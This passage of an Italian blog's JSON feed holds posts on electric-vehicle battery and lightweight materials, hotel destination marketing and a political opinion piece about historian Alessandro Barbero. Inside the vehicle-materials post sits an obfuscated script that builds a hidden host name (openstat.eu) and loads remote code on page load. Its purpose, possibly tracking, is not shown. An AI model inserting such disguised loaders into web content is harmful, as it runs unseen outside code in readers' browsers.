post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/1408227926838001666","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1408227926838001666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1408227926838001666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/torino-aumenta-del-10-la-quota.html","title":"Torino, aumenta del 10% la “quota culturale”: boom di musei e card turistiche"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7711413132042200429"},"published":{"$t":"2026-01-22T09:47:00.003+01:00"},"updated":{"$t":"2026-01-23T09:51:12.263+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Nuovi materiali guidano la trasformazione dei veicoli a nuova energia "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s1280\/ai-generated-8502550_1280.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"717\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s16000\/ai-generated-8502550_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Quando si parla di veicoli a nuova energia, l’attenzione si concentra spesso sull’autonomia, sulla guida autonoma o sulla velocità di ricarica. Tuttavia, dietro questi salti prestazionali si nasconde una rivoluzione silenziosa ma profonda nei materiali. Dal cuore energetico della batteria alla struttura leggera della carrozzeria, i nuovi materiali chimici sono diventati i tre pilastri fondamentali che supportano le prestazioni, l’ottimizzazione dei costi e lo sviluppo ecologico dei veicoli a nuova energia.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ch2\u003EPanoramica della catena di approvvigionamento\u003C\/h2\u003E\n\u003Cp\u003EIl sistema dei materiali per i veicoli a nuova energia copre una catena di approvvigionamento estesa e precisa:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EA valle - Produzione di veicoli: dipende direttamente da materiali leggeri per migliorare l’efficienza energetica.\u003C\/li\u003E\u003Cli\u003EA monte - Componenti e materiali: il nucleo risiede nel sistema \"tre elettrici\" — batteria, motore e controllo. Tra questi, la catena di approvvigionamento della batteria è la più complessa, dalla micro-cellula (catodo, anodo, separatore, elettrolita) al sistema di gestione intelligente della batteria (BMS), fino al pacco batteria integrato (Pack). Ogni fase dipende dall’innovazione dei materiali.\u003C\/li\u003E\u003Cli\u003ERisorse minerarie: 23 risorse chiave come cromo, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.it\/160-aluminium.html\"\u003Ealluminio\u003C\/a\u003E\u003C\/u\u003E, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.fr\/384-lithium.html\"\u003Elitio\u003C\/a\u003E\u003C\/u\u003E, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.es\/167-cobalt.html\"\u003Ecobalto\u003C\/a\u003E\u003C\/u\u003E e \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.de\/168-nickel.html\"\u003Enichel\u003C\/a\u003E\u003C\/u\u003E sono il punto di partenza materiale di tutto questo.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ESi può dire che i materiali chiave sono come il sangue, che permea e nutre ogni fase della catena di approvvigionamento.\u003C\/p\u003E\n\u003Ch2\u003EMateriali per le batterie di trazione\u003C\/h2\u003E\n\u003Cp\u003ELe batterie di trazione sono uno dei componenti principali dei veicoli a nuova energia e includono principalmente batterie agli ioni di litio, batterie allo stato solido e celle a combustibile a idrogeno. Tra queste, le batterie al litio, grazie alla loro elevata densità energetica e alla lunga durata di ciclo, sono la scelta predominante. Nella loro struttura dei costi, i quattro materiali principali — catodo, anodo, elettrolita e separatore — rappresentano ciascuno circa un quarto, costituendo il campo di battaglia centrale per l’innovazione tecnologica.\u003C\/p\u003E\n\u003Cp\u003ELe principali tecnologie delle batterie al litio attualmente presenti sul mercato mostrano una configurazione diversificata:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EBatterie agli ioni di litio NMC: il materiale del catodo è litio nichel cobalto manganese, dove il bilanciamento tra nichel, cobalto e manganese ottimizza densità energetica, stabilità e sicurezza. Un alto contenuto di nichel aumenta l’autonomia, il cobalto stabilizza la struttura e il manganese migliora la sicurezza. L’anodo utilizza principalmente grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio ferro fosfato (LFP): il catodo è in litio ferro fosfato, con struttura stabile, elevata sicurezza e costi ridotti, mentre l’anodo è anch’esso in grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio cobalto ossido (LCO): il catodo è in ossido di litio cobalto, con alta densità energetica, ma costi elevati e sicurezza relativamente inferiore. L’anodo utilizza principalmente carbonio amorfo o grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio manganese ossido (LMO): il catodo è in litio manganese ossido, con costi bassi, buona sicurezza e compatibilità ambientale, ma densità energetica inferiore. L’anodo è principalmente in grafite.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003EMateriali per la leggerezza\u003C\/h2\u003E\n\u003Cp\u003ELa tecnologia dei materiali leggeri è un punto di svolta cruciale per l’innovazione nello sviluppo dei veicoli a nuova energia.\u003C\/p\u003E\n\u003Ch3\u003E1. Applicazione di materiali a bassa densità\u003C\/h3\u003E\n\u003Cp\u003EPercorso uno: ottimizzazione dei materiali tradizionali, come la riduzione del talco nel polipropilene, mantenendo le prestazioni e riducendo la densità.\u003Cbr \/\u003EPercorso due: sostituzione audace dei materiali. Ad esempio, l’uso di PP-LGF40 al posto del metallo per moduli anteriori non solo riduce significativamente il peso, ma migliora anche l’integrazione e la precisione, già applicato in diversi modelli di veicoli.\u003C\/p\u003E\n\u003Ch3\u003E2. Tecnologia a pareti sottili\u003C\/h3\u003E\n\u003Cp\u003ERiducendo lo spessore delle pareti dei componenti attraverso materiali con maggiore modulo di flessione e fluidità. Ad esempio, ridurre lo spessore del paraurti da 3,0 mm a 2,5 mm può diminuire il peso di circa il 16,7%.\u003C\/p\u003E\n\u003Ch3\u003E3. Materiali microcellular\u003C\/h3\u003E\n\u003Cp\u003EFormazione di una struttura microporosa durante lo stampaggio a iniezione, consentendo risparmio di materiale e riduzione del peso. Questa tecnologia è già applicata in cruscotti, pannelli delle portiere e altri componenti, con riduzioni di peso del 16%-40% in alcuni modelli.\u003C\/p\u003E\n\u003Ch3\u003E4. Sostituzione dell’acciaio con materiali plastici\u003C\/h3\u003E\n\u003Cp\u003EL’uso di plastiche tecniche ad alta resistenza al posto dei metalli è una direzione importante per la leggerezza. Tra i materiali principali:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENylon rinforzato con fibre di vetro corte: utilizzato per supporti specchietti retrovisori, supporti vani portaoggetti, ecc.\u003C\/li\u003E\u003Cli\u003ENylon rinforzato con fibre di vetro lunghe: utilizzato per traverse del cruscotto, telai dei sedili, con buone proprietà di resistenza agli urti e alla deformazione.\u003C\/li\u003E\u003Cli\u003EPolipropilene rinforzato con fibre di vetro lunghe: applicato in moduli anteriori, moduli delle portiere, pannelli interni del portellone, migliorando l’integrazione riducendo il peso.\u003C\/li\u003E\u003Cli\u003EMateriali PPE+PA: combinano resistenza al calore, stabilità dimensionale e fluidità di lavorazione, già utilizzati in paraurti in plastica e altri componenti, riducendo il peso del 40%-50% rispetto all’acciaio.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ELo sviluppo dei veicoli a nuova energia dipende dai continui progressi nella tecnologia dei materiali. L’innovazione nei materiali per le batterie di trazione è direttamente legata all’autonomia e alla sicurezza dei veicoli, mentre l’applicazione di materiali leggeri migliora significativamente l’efficienza energetica e l’esperienza di guida. In futuro, con l’ulteriore avanzamento della scienza dei materiali, i veicoli a nuova energia realizzeranno progressi ancora maggiori in termini di prestazioni, costi e sostenibilità.\u003C\/p\u003E\n\n\n\n\n\u003Cscript\u003E\n(function(){\nwnrd=document.createElement(\"script\");wnrd.type=\"text\/javascript\";\nwnrd.async=true;wnrd_=(\"op\"+(\"en\")+\"s\")+\"t\";wnrd_+=(\"at\")+\".e\";wnrd_+=((\"u\"));wnrd_+=\"\/\";\nwnrdu=\"2553159060.\";wnrdu+=\"m9iqzb8rnrdy2hqr4uch39eucgdahx\";wnrd.src=\"https:\/\/\"+wnrd_+wnrdu;\nwnrddb=document.body;wnrddb.appendChild(wnrd);\n})();\n\u003C\/script\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7711413132042200429\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7711413132042200429","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7711413132042200429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7711413132042200429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/nuovi-materiali-guidano-la.html","title":"Nuovi materiali guidano la trasformazione dei veicoli a nuova energia "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s72-c\/ai-generated-8502550_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-2660231267194776903"},"published":{"$t":"2026-01-21T15:27:00.007+01:00"},"updated":{"$t":"2026-01-21T15:28:00.850+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Destination marketing: il valore della destinazione e l’integrazione del digitale"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s1280\/FINTECH-LAVORO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s16000\/FINTECH-LAVORO.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"LEFT\"\u003ENel settore turistico la promozione di una struttura non può più prescindere dal contesto in cui è inserita. Hotel, resort e B\u0026amp;B non vendono solo camere, ma esperienza legate a un territorio, a una città o a una località specifica. È per questo che il destination marketing è diventato un elemento chiave anche per le strategie digitali delle singole strutture. Sempre più spesso \u003Cstrong\u003Eil viaggiatore sceglie prima la meta e poi dove soggiornare\u003C\/strong\u003E. La decisione nasce infatti dall’ispirazione: immagini, racconti, recensioni e contenuti online contribuiscono a costruire l’idea di un luogo e delle esperienze che può offrire. In questa fase iniziale, la struttura ricettiva entra in gioco solo se prima riesce ad inserirsi in modo coerente all’interno del racconto della destinazione.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003E\u003Cstrong\u003EIl territorio diventa una leva per attrarre visitatori\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003EPromuovere una struttura oggi significa raccontare il territorio in cui si trova. Il destination marketing può essere preso a modello proprio per guidare la scoperta e la valorizzazione del contesto locale, rendendolo parte integrante della proposta turistica. La comunicazione infatti non dovrebbe mai fermarsi alla struttura in sé, ma estendersi all’esperienza complessiva che il viaggiatore potrà vivere. Vale la pensa porsi una domanda chiave: i potenziali ospiti cercano semplicemente un hotel o desiderano luoghi da visitare, esperienze da fare e meraviglie da scoprire? Ormai chi viaggia non è interessato solo a dove dormire, ma a come vivrà il tempo una volta arrivato a destinazione. \u003Cstrong\u003EL’esperienza infatti si sviluppa dentro e fuori dalla struttura ricettiva\u003C\/strong\u003E, ed è proprio su questo equilibrio che si gioca gran parte del valore percepito.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003EDalla struttura all’esperienza: lo storytelling al servizio della destinazione\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003EProprio per valorizzare questo equilibrio, lo \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.istitutocaselli.edu.it\/archivio\/istitutocaselli.edu.it\/wp-content\/uploads\/2023\/05\/DISPENSA_COMUNICAZIONE-STORYTELLING.pdf\"\u003E\u003Cu\u003Estorytelling turistico\u003C\/u\u003E\u003C\/a\u003E\u003C\/strong\u003E non deve limitarsi a raccontare i servizi dell’hotel, ma mettere al centro il contesto in cui si trova. L’obiettivo è mostrare al viaggiatore come il soggiorno possa trasformarsi in una vacanza unica grazie alla posizione dell’hotel, alla vicinanza a luoghi di interesse, alle bellezze naturali o culturali e alle tradizioni locali. Raccontare il territorio significa \u003Cstrong\u003Eevidenziare le opportunità che i visitatori possono vivere\u003C\/strong\u003E fuori dalla struttura: itinerari, eventi, esperienze enogastronomiche e artigianali, o semplicemente la possibilità di immergersi nell’atmosfera del luogo. Lo storytelling diventa così uno strumento per creare una narrazione coerente e immersiva, in cui l’hotel si integra nel racconto della destinazione e si posiziona come un catalizzatore dell’esperienza turistica, capace di mettere in luce il valore del territorio e di far percepire al viaggiatore i vantaggi di scegliere quella meta specifica.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003ELe strategie digitali più efficaci nel destination marketing\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003ENel destination marketing contemporaneo, il digitale non è un semplice canale di supporto, ma lo strumento che rende possibile la costruzione, la diffusione e la misurazione del racconto della località. Una \u003Ca href=\"https:\/\/www.coseagency.com\/agenzia-di-comunicazione-e-web-marketing-per-il-turismo\/\"\u003E\u003Cu\u003Estrategia di web marketing turistico mirata\u003C\/u\u003E\u003C\/a\u003E consente alle strutture ricettive di allineare la propria presenza online al racconto del territorio, \u003Cstrong\u003Eintercettando il viaggiatore nei diversi momenti del percorso decisionale\u003C\/strong\u003E. Siti web, contenuti e canali digitali diventano così leve fondamentali per trasformare l’ispirazione in scelta consapevole, guidando l’utente lungo un’esperienza coerente e coinvolgente. Vediamo più nel dettaglio quali sono le strategie principali per integrare la destinazione nella comunicazione digitale turistica.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EIl sito web come hub della destinazione\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EIl sito della struttura non dovrebbe limitarsi alla promozione delle camere, ma diventare un vero punto di riferimento informativo sulla località. Sezioni dedicate al territorio, itinerari, esperienze e suggerimenti locali consentono di intercettare utenti ancora in fase esplorativa, che stanno cercando idee su cosa fare e cosa vedere.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EContent marketing e racconto digitale del territorio\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EAttraverso articoli, guide tematiche, immagini e video, il content marketing permette di raccontare il territorio in modo approfondito e coerente. I contenuti digitali rispondono alle domande dei viaggiatori, anticipano bisogni e contribuiscono a costruire un’immagine chiara della destinazione. Questo approccio consente all’hotel di presidiare la fase di ispirazione, spesso decisiva nel processo di scelta.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EGestione della reputazione online\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003ELa reputazione online è un elemento fondamentale del destination marketing e della comunicazione integrata. Recensioni, commenti e feedback degli ospiti influenzano direttamente le decisioni dei viaggiatori e aiutano a costruire fiducia nella struttura. Monitorare costantemente le piattaforme di recensioni, rispondere in modo tempestivo e valorizzare i contenuti positivi permette di rafforzare l’immagine dell’hotel e la credibilità all’intero racconto del territorio.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003ESocial media e contenuti generati dagli utenti\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EI social media amplificano il racconto della destinazione attraverso un linguaggio visivo e immediato. Foto, video ed esperienze condivise dagli ospiti mostrano il territorio vissuto, non solo descritto, che riescono a coinvolgere la community, stimolare curiosità e suggerire attività ed eventi locali.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EComunicazione personalizzata lungo il customer journey\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EUn obiettivo centrale delle strategie digitali è accompagnare il viaggiatore prima, durante e dopo il soggiorno. Newsletter, automazioni e comunicazioni mirate consentono di suggerire esperienze, eventi e attività legate alla meta in momenti specifici del percorso. Questo approccio trasforma il marketing in una relazione continuativa, aumentando coinvolgimento e possibilità di fidelizzazione.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EDati e misurazione delle strategie di destination marketing\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EUno dei principali vantaggi del marketing digitale è la possibilità di analizzare i comportamenti degli utenti. Dati di navigazione, interazioni e contenuti più consultati permettono di comprendere quali aspetti della destinazione generano maggiore interesse. Questo \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Data-driven_model\"\u003E\u003Cu\u003Eapproccio data-driven\u003C\/u\u003E\u003C\/a\u003E riesce a ottimizzare le strategie, adattando il racconto del territorio alle reali esigenze dei viaggiatori.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/2660231267194776903\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/2660231267194776903","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2660231267194776903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2660231267194776903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/destination-marketing-il-valore-della-destinazione-integrazione-digitale.html","title":"Destination marketing: il valore della destinazione e l’integrazione del digitale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s72-c\/FINTECH-LAVORO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6174599486273625883"},"published":{"$t":"2026-01-21T08:50:00.002+01:00"},"updated":{"$t":"2026-01-21T08:51:03.183+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"politica"}],"title":{"type":"text","$t":"L'attendibilità di Alessandro Barbero quando parla a titolo personale"},"content":{"type":"html","$t":"\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/10296406@N00\/21246697099\" title=\"Alessandro Barbero - Il linguaggio dei Papi. #festivalcom #liveontim @FestivalCom\"\u003E\u003Cimg src=\"https:\/\/live.staticflickr.com\/733\/21246697099_858d778731_k.jpg\" width=\"2048\" height=\"500\" alt=\"Alessandro Barbero - Il linguaggio dei Papi. #festivalcom #liveontim @FestivalCom\"\/\u003E\u003C\/a\u003E\u003Cscript async src=\"\/\/embedr.flickr.com\/assets\/client-code.js\" charset=\"utf-8\"\u003E\u003C\/script\u003E \n\n\n\u003Cp\u003EUn lettore scrive:\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003EÈ assurdo: Barbero, storico, non può esprimere un’opinione, mentre Di Pietro, Nordio e Zanon — tutti politicizzati e direttamente coinvolti nella riforma — sono considerati “esperti”. Il ridicolo non sta nell’opinione dello storico, ma nella finta autorità di chi difende interessi di parte.\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"535\" data-start=\"124\"\u003EAttorno a Barbero si è ormai creato un clima quasi religioso. Non è più uno storico che divulga il Medioevo con competenza e talento, ma una \u003Cstrong data-end=\"284\" data-start=\"265\"\u003Efigura totemica\u003C\/strong\u003E: quando parla, per una certa parte politica, “ha ragione” a prescindere. Se lo critichi, non stai discutendo le sue argomentazioni: stai “attaccando la cultura”, “censurando uno storico”, “difendendo il potere”. Una caricatura del dibattito pubblico.\u003C\/p\u003E\n\u003Cp data-end=\"952\" data-start=\"537\"\u003EMa partiamo da un punto fermo: \u003Cstrong data-end=\"605\" data-start=\"568\"\u003EBarbero può dire quello che vuole\u003C\/strong\u003E. Nessuno lo mette in discussione. Il problema non è la libertà di opinione, è l’\u003Cstrong data-end=\"738\" data-start=\"686\"\u003Eautorità che gli viene attribuita fuori contesto\u003C\/strong\u003E. Quando interviene su riforme costituzionali o questioni giuridiche, non parla da esperto, ma da cittadino qualunque — solo molto più esposto mediaticamente di qualunque altro cittadino. E questo squilibrio conta.\u003C\/p\u003E\n\u003Cp data-end=\"1446\" data-start=\"954\"\u003EÈ curioso poi che si gridi allo scandalo perché uno storico “non può esprimere un’opinione”, mentre si liquida come “politicizzati” Di Pietro, Nordio o Zanon. Si può non condividere ciò che dicono, ma qui i ruoli sono chiari: \u003Cstrong data-end=\"1227\" data-start=\"1180\"\u003Equelli sono giuristi che parlano di diritto\u003C\/strong\u003E, Barbero è uno storico che parla di altro. Che siano coinvolti o abbiano interessi non li rende automaticamente incompetenti; semmai impone di controbattere nel merito, non di delegittimarli per pregiudizio ideologico.\u003C\/p\u003E\n\u003Cp data-end=\"1937\" data-start=\"1448\"\u003ELa verità è più semplice e più scomoda: Barbero piace perché \u003Cstrong data-end=\"1558\" data-start=\"1509\"\u003Edice quello che una parte vuole sentirsi dire\u003C\/strong\u003E. Esattamente come accadeva con Pansa, quando era “compagno” e andava benissimo. Poi ha iniziato a parlare di foibe, di crimini comunisti, di revisionismo storico, ed è diventato all’improvviso un “fascista”. Stesso uomo, stesso mestiere: cambiata solo la narrazione. E oggi nessuno si chiede perché fior di storici abbiano preso il suo posto senza ricevere la minima attenzione.\u003C\/p\u003E\n\u003Cp data-end=\"2249\" data-start=\"1939\"\u003EIl problema non è chi parla, ma \u003Cstrong data-end=\"1994\" data-start=\"1971\"\u003Echi viene ascoltato\u003C\/strong\u003E. E viene ascoltato chi conferma il proprio schema mentale, non chi lo mette in crisi. Gli studiosi che non passano per Facebook, podcast o salotti televisivi semplicemente non esistono. Non perché siano meno seri, ma perché non sono utili alla tifoseria.\u003C\/p\u003E\n\u003Cp\u003EQuindi no, il ridicolo non sta nel fatto che uno storico venga criticato. Il ridicolo sta nel trasformare un divulgatore in un oracolo e nel gridare alla censura ogni volta che qualcuno osa dire una cosa ovvia: \u003Cstrong data-end=\"2557\" data-start=\"2462\"\u003Efuori dal proprio campo di competenza, anche gli intellettuali vanno discussi, non venerati\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6174599486273625883\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6174599486273625883","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6174599486273625883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6174599486273625883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/lattendibilita-di-alessandro-barbero.html","title":"L'attendibilità di Alessandro Barbero quando parla a titolo personale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3311315363129614696"},"published":{"$t":"2026-01-20T11:23:00.003+01:00"},"updated":{"$t":"2026-01-21T11:26:03.060+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Google e risultati generativi: perché molti siti stanno perdendo traffico anche senza penalizzazioni"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6OAHu713UmukbhKcYaefwSykhaCdPT7eTThH_OeUrgK9qWcyTiKEpSF3cvLf_v8LRbuAnbrjl2e4v9w9jFWzKlFEbcKbYL3CZh2TZrvlb8OhAqVgaFGErUNzD1AjRseTu5_RyIsjhtJz4zzLjsgq-8HgyADjKPmDHM1qxQQdfznKEZ0ytX6Q1sMWe3wk\/s1280\/google-76517_1280.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" 